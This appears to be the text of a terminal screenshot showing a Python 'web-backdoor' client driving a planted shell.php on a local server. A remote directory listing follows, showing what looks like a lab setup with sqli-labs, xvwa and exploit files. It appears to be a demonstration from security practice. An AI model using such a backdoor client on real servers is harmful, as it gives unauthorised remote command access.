 root@intx0x80: ~
root@intx0x80:~# python3 web-backdoor.py -u http://192.168.207.131/shell.php
web Backdoor
[ @intx0x80 ]
$ ls -l
b'total 6380
-rwxrwxrwx  1 root root      82 Mar 10 10:39 die.php
-rwxrwxrwx  1 root root      80 Mar 10 13:27 die.php.save
-rw-r--r--  1 root root     179 Feb 19 19:30 exploit.php
drwxr-xr-x  2 root root    4096 Apr 26 21:27 image
-rw-r--r--  1 root root   10701 Aug 30  2016 index.html
-rw-r--r--  1 root root    1492 Mar 10 11:34 last.html
drwxr-xr-x 13 root root    4096 May  7  2017 mastring
-rw-r--r--  1 root root  230116 Jun 14  2017 mastring.zip
-rwxr-xr-x  1 root root     130 Mar 10 16:46 preg.php
-rw-r--r--  1 root root     405 Feb 19 19:31 pwn.php
-rw-r--r--  1 root root      21 Feb 28 11:09 pwn.txt
drwxr-xr-x  6 root root    4096 Apr 26 14:15 regexr
drwxr-xr-x  2 root root    4096 Mar 10 10:37 report
drwxr-xr-x  7 root root    4096 May 31  2015 rip
-rw-r--r--  1 root root  136252 Feb 12 14:08 rips-0.55.zip
-rwxrwxrwx  1 root root      59 Feb 28 11:08 rm.php
-rwxrwxrwx  1 root root      45 Apr 27 10:05 shell.php
drwxr-xr-x  4 root root    4096 Mar 10 23:42 sql
-rw-r--r--  1 root root 3657281 Feb 12 13:57 sqli-labs-master.zip
drwxr-xr-x  4 root root    4096 Apr 26 02:13 sqlite
drwxr-xr-x  4 root root    4096 Apr 27 02:45 sqllab
-rwxr-xr-x  1 root root     344 Mar 10 11:36 uplo.php
drwxr-xr-x  8 root root    4096 Feb 12 14:13 xvwa
-rw-r--r--  1 root root 2406016 Feb 12 14:10 xvwa-master.zip
-rwxrwxrwx  1 root root     228 Apr 26 19:33 xxe.html
'
$